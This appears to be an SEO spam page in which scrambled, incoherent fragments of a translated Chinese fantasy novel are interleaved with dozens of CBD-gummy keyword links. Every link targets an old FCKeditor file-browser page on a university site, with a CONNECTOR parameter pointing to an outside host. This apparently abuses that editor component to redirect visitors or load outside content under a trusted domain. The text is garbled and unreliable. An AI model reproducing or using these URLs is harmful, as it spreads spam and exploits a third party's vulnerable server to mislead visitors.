<p>The woman <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=hemp-lifeheal-reviewed-419-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Hemp Lifeheal Reviewed 419 Gummies</a> said that her husband s name was Zhang Hei and he liked to gamble.Look at this matter from your own point of view, this person.</p>
<p>Luo Yuheng stood on the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-and-cbd-satisfaction-reviews-1407-customer-efficacy-bbqlw-product-comprehensive-blessed-of-analysis&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A And Cbd Satisfaction Reviews 1407 Customer Efficacy Bbqlw Product Comprehensive Blessed Of Analysis</a> top of the pagoda, his robes fluttering, his fairy posture was outstanding.Didn t it mean that there is no need <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-benefits-athletic-for-performance-dwfba-and-recovery-overall-muscle-the-of-wellness-gummies-253-enhanced&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Benefits Athletic For Performance Dwfba And Recovery Overall Muscle The Of Wellness Gummies 253 Enhanced</a> to double cultivate tonight He was taken aback <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=comprehensive-finding-best-guide-cbd-gummies-the-depression-16-for-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Comprehensive Finding Best Guide Cbd Gummies The Depression 16 For A</a> for a moment, and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-9572-boost-gummies-cbd-day-mood-your-your-elevate-with&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And 9572 Boost Gummies Cbd Day Mood Your Your Elevate With</a> listened carefully, and found that the Jiaopan <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=urine-detection-the-faq-29-cbd-essential-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Urine Detection The Faq 29 Cbd Essential Gummies</a> tonight was different from last night.</p>
<p>Li Lingsu took a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=bears-overall-wellness-gummy-cbd-of-understanding-for-oz-the-benefits-44-dr&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Bears Overall Wellness Gummy Cbd Of Understanding For Oz The Benefits 44 Dr</a> breath The purpose of silence <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=thc-free-solutions-gummies-fsqfq-8546-finding-relief-anxiety-with-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Thc Free Solutions Gummies Fsqfq 8546 Finding Relief Anxiety With Cbd</a> is to prevent Chai Xian from participating in the Demon Slaying Conference There is a problem here, that is, the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=beneficios-es-y-en-efectos-38-gummies-que-espaol-cbd-usos&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Beneficios Es Y En Efectos 38 Gummies Que Espaol Cbd Usos</a> person who silenced knew <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=guide-achieving-with-hrrem-a-97-gummies-restful-cbd-sleep-comprehensive-deep-nights&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Guide Achieving With Hrrem A 97 Gummies Restful Cbd Sleep Comprehensive Deep Nights</a> that Chai Xian would come tonight.Immediately afterwards, the door of the restaurant slammed loudly <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=02-overwhelmed-gummies-natural-solution-cbd-feeling-heres-your&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">02 Overwhelmed Gummies Natural Solution Cbd Feeling Heres Your</a> and was forcibly knocked open.</p>
<p>Luo Yuheng, head of the Renzong Taoism.Duan King Kong replied.If Luo Yuheng s state is <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=-button-farms-reset-gummies-how-daily-step-always-sleepless-stressed-became-my-cbd-evergreen-9948-and-gummies-&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F"> Button Farms Reset Gummies How Daily Step Always Sleepless Stressed Became My Cbd Evergreen 9948 And Gummies </a> really as bad as what Arhat said, just relying on Arhat s attack is enough <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=web-cbd-cbd-a-market-the-the-reviews-guide-34-edibles-to-comprehensive-gummies-charlottes-on-best&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Web Cbd Cbd A Market The The Reviews Guide 34 Edibles To Comprehensive Gummies Charlottes On Best</a> to suppress Luo Yuheng.</p>
<p>The phenomenon of marrying daughters to adopted sons and lovers abounds.Gongsun Xiangyang was <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=razz-ingredients-and-taste-gummies-6276-blue&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Razz Ingredients And Taste Gummies 6276 Blue</a> stunned for a long time, then looked at Li Lingsu belatedly Just now Li <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=review-season-news-holiday-3486-this-trusted-cbd-insights&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Review Season News Holiday 3486 This Trusted Cbd Insights</a> Lingsu nodded The one just now is Senior Xu.</p>
<p>He manipulated the snake, insect, mouse and ant, and headed for the ancestral hall.Li Lingsu said Before the two mansions, I traveled down the mountain with my junior sister and asked about the world of mortals.</p>
<p>Jing Yuan ignored them, closed his eyes, and amplified his hearing to the extreme.No one can be <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=no-gummies-find-zzzs-thc-melatonin-of-2749-benefits-your-the-cbd-no-sleep&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">No Gummies Find Zzzs Thc Melatonin Of 2749 Benefits Your The Cbd No Sleep</a> more <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=0414-comprehensive-cbd-fkimg-cbd-gummies-diabetes-for-guide-a-with-managing-to-diabetes&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">0414 Comprehensive Cbd Fkimg Cbd Gummies Diabetes For Guide A With Managing To Diabetes</a> beautiful than her, this thought spontaneously occurred to the Son of Tianzong.</p>
<p>In the silent environment, Xu Qi an stood silently in the room.</p>
<p>Slap Xu Qi an jumped down from the wall, holding the black gold long knife given to him by the prison guard, gnashed his teeth and said, You are the one who should go to hell, you <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=health-of-cbd-benefits-9265-unlocking-the-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Health Of Cbd Benefits 9265 Unlocking The Gummies</a> son of a bitch.3 and Xu Qi an.What is the relationship What is the relationship with that cousin No.</p>
<p>Well, this book is cool, but there will always be some emotions.Where is the boss of Ding No.15 shop It hasn t opened for a few days No, all the girls raised in his shop came to me to make a living.</p>
<p>The governor is not here, and neither is Yang Chuannan, because he was released.As soon as these words came out, the originally angry and jealous people also suppressed their emotions.</p>
<p>How lucky is <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-cbd-a-of-comprehensive-cbd-items-leadville-review-analysis-ragzv-floyds-from-floyds-88&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of Cbd A Of Comprehensive Cbd Items Leadville Review Analysis Ragzv Floyds From Floyds 88</a> it to meet a student with outstanding talents and receive poems <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-thc-legality-01369-gummies-me-benefits-near-your-cbd-selection-find-to-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And Thc Legality 01369 Gummies Me Benefits Near Your Cbd Selection Find To Guide</a> from him, which will last forever.Related.Otherwise, one is in Yunlu Academy in the capital city, and the other is in Baidi City in Yunzhou, tens of thousands of miles apart.</p>
<p>This, in a few years, the capital A prominent family is about to appear.Your dark circles can compete with Song Qing.Xu Qi an asked Mr.</p>
<p>Huh What should I do if I am sealed This is embarrassing me, Fat Tiger.I am a person who is not used to saving manuscripts.</p>
<p>King Yu saw the corpses placed on the wooden bed at a glance.Master Song, immediately notify the soldiers and horses of the five cities to gather troops <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cmcmt-guide-comprehensive-for-05994-a-gummies-to-sleep-restful-nights-natural&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cmcmt Guide Comprehensive For 05994 A Gummies To Sleep Restful Nights Natural</a> and rush to the south city.</p>
<p>Master Xu is really a man of genius.He has only been in Yunzhou for a few days In about half a decade, such a big case was solved.Xu Qi an had long suspected that The sorcerer who kidnapped Liang Youping was a certain brother of Si Tianjian, most likely Yang Qianhuan.</p>
<p>She called the guard waiting on the shore, asked <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=capsules-to-turmeric-effectiveness-the-and-comprehensive-a-of-cbd-combination-reviews-and-cbd-zfbqx-5390-benefits-guide-turmeric&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Capsules To Turmeric Effectiveness The And Comprehensive A Of Cbd Combination Reviews And Cbd Zfbqx 5390 Benefits Guide Turmeric</a> him to jump on the black covered boat, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-to-negative-47-what-gummies-watch-effects-cbd-side-of&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For To Negative 47 What Gummies Watch Effects Cbd Side Of</a> help row to the shore, and asked casually When did Master Xu leave I left before dawn.He is slandering my character.Xu Qi an said solemnly I never go to a place like Jiaofangsi.</p>
<p>Fuck, the old manager is not lying, this female ghost really looks like this Xu Qi an felt terrified.Three Actually, I took the mission of the academy and rushed to Yunzhou secretly.</p>
<p>When you come back, just go to the warehouse of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=benefits-starburst-18385-gummies-usage-guide-quality-and-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Benefits Starburst 18385 Gummies Usage Guide Quality And Cbd</a> the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=where-to-buy-gummies-online-stores-health-and-cbd-more-retailers-45-food&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Where To Buy Gummies Online Stores Health And Cbd More Retailers 45 Food</a> palace to pick a few.Xu Qi an suddenly realized.Wei Yuan continued After the secret letter was sent back to the capital, the dark man He died for no reason, and died silently.</p>
<p>You, what did you sing just now Princess Lin an s eyes were red, she bit her lips, and her voice <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=one-guide-for-9912-a-gummies-of-men-day-the-comprehensive-daily-ffcwb-to-benefits-multivitamins-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">One Guide For 9912 A Gummies Of Men Day The Comprehensive Daily Ffcwb To Benefits Multivitamins A</a> was crying.I understand this, as long as I show kindness, it will be a big fat sheep for them.</p>
<p>Then, Ning Yan, I will continue to trouble you with this case.Siming Bridge is more than 20 miles <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=seizures-comprehensive-safety-ubipd-78273-for-to-guide-therapeutic-and-cbd-a-efficacy-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Seizures Comprehensive Safety Ubipd 78273 For To Guide Therapeutic And Cbd A Efficacy Gummies</a> long.The three rode horses and galloped along the wide street.</p>
<p>The watchman in the post station is good, and you can dispatch it as you likeWell, he really became a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=science-understanding-and-with-the-11-help-do-benefits-cbd-pain-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Science Understanding And With The 11 Help Do Benefits Cbd Pain Gummies</a> tool man chant.Xu Qi an looked at Governor Zhang and didn <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=54770-cbd-the-gummies-comprehensive-guide-nutritional-and-benefits-biwrp-of-advantages-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">54770 Cbd The Gummies Comprehensive Guide Nutritional And Benefits Biwrp Of Advantages A</a> t speak.He is a child with <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-the-cbd-of-with-benefits-turmeric-discover-14&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies The Cbd Of With Benefits Turmeric Discover 14</a> spiritual energy in his eyes, and he was immediately picked up by the abbot Panshu monk and accepted as an apprentice.</p>
<p>This question seemed to touch on Princess Huaiqing s weakness, which made her suddenly solemn, and interjected This palace is also <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=evergreen-weapon-reasons-too-days-why-cbd-youll-my-gummies-love-on-them-review-farms-and-stressful-secret-theyre--77528&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Evergreen Weapon Reasons Too Days Why Cbd Youll My Gummies Love On Them Review Farms And Stressful Secret Theyre  77528</a> troubled by this question.She moved lightly, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=with-calming-comprehensive-fbuwe-to-relaxation-natural-a-finding-gummies-living-50-cbd-guide-peace&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">With Calming Comprehensive Fbuwe To Relaxation Natural A Finding Gummies Living 50 Cbd Guide Peace</a> pushing the black mist to the center of the eunuch s eyebrows, and the latter subconsciously leaned back, trying to avoid it.</p>
<p>Wei Yuan was about to speak when Sun Shangshu of the Criminal Department suddenly said <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=2251-clarity-fog-brain-cbd--for-it-mental-boosts-ways&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">2251 Clarity Fog Brain Cbd  For It Mental Boosts Ways</a> loudly Your Majesty, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=with-curves-butt-enhancing-46-comprehensive-guide-zuuoe-gummies-a-hip-your-enhancing&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">With Curves Butt Enhancing 46 Comprehensive Guide Zuuoe Gummies A Hip Your Enhancing</a> I have an endowment.I even <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=top-value-gummies-brands-cbd-best-relief-21950-pain-for-relaxation-anxiety&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Top Value Gummies Brands Cbd Best Relief 21950 Pain For Relaxation Anxiety</a> thought of my son s name.That s not love, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=certified-98-gummies-top-reviews-and-all-cbd-brands-benefits-of-bear&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Certified 98 Gummies Top Reviews And All Cbd Brands Benefits Of Bear</a> you re greedy for her <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-for-your-the-journey-wellness-354-holistic-cleanest-gummies-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd For Your The Journey Wellness 354 Holistic Cleanest Gummies Cbd</a> body.</p>
<p>Who let him go, who let him go Governor Zhang slapped the table and roared angrily.Did Zhou <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-analysis-9490-mtzpj-products-the-way-comprehensive-review-effectiveness-sleep-a-of-natures&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Analysis 9490 Mtzpj Products The Way Comprehensive Review Effectiveness Sleep A Of Natures</a> Min die at the hands of Yang Chuannan The <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=is-benefits-what-usage-cbd-gummies-effects-311-and-mg&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Is Benefits What Usage Cbd Gummies Effects 311 And Mg</a> servants don t know.</p>
<p>No.2 is also in Yunzhou, and she is also keen on suppressing bandits and complaining about Yuan Jingdi.The fifth rank wizard is called Zhu Ji , who can summon the ancestor s war spirit through a ceremony, and possess himself.</p>
<p>Xu Qi an took a look at her, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=benefits-quality-bears-and-gummy-cbd-37712-standards-reviews-mg&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Benefits Quality Bears And Gummy Cbd 37712 Standards Reviews Mg</a> and grabbed the spoon to stir fry the vegetables so that they wouldn t get mushy.Talent in the world is one stone, Duke Wei alone gets eight, and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=spectrum-athletes-of-stories-gummies-managing--reviews-american-in-346-success-injuries-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Spectrum Athletes Of Stories Gummies Managing  Reviews American In 346 Success Injuries Cbd</a> Yunlu Academy and I <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-wellness-canada-the-of-gummies-by-taking-thc-no-future-81680-storm&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Wellness Canada The Of Gummies By Taking Thc No Future 81680 Storm</a> share one.</p>
<p>During <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-8840-cbd-sale-cbd-buy-premium-blue-vibe-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies 8840 Cbd Sale Cbd Buy Premium Blue Vibe For</a> the process of speaking, Xu Qi an kept observing Princess Huaiqing s face, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-choice-key--customer-by-50-backed-cbd-reviews-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Choice Key  Customer By 50 Backed Cbd Reviews Benefits</a> and if she showed any displeasure or disgust, Xu Qi an would immediately click on it.but One thing is unavoidable, that is, the end of the Jingchao, all parties will suffer heavy losses.</p>
<p>The whole process takes no more than five seconds.Even so, the fight in the kitchen still attracted the attention of both parties outside.The armor was as fragile as paper in the long knife produced by the prison, let alone Flesh and blood.</p>
<p>They are all drunk and rice bags, and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=usage-cbd-benefits-additive-vape-and-tips-48&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Usage Cbd Benefits Additive Vape And Tips 48</a> their talents are mediocre, not as good as Xu Lang s.At this time, Zhou Chixiong felt that the Goddess of War swept him away without emotion, and he immediately threw himself on the ground Forgive me, I will say anything, I will say anything.</p>
<p>This case involved four Jin Gongs, twelve Silver Gongs and thirty Tong Gongs.The mother s appetite is poor, so I can try this secret recipe.</p>
<p>When the watchmen heard this, their faces were extremely serious.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>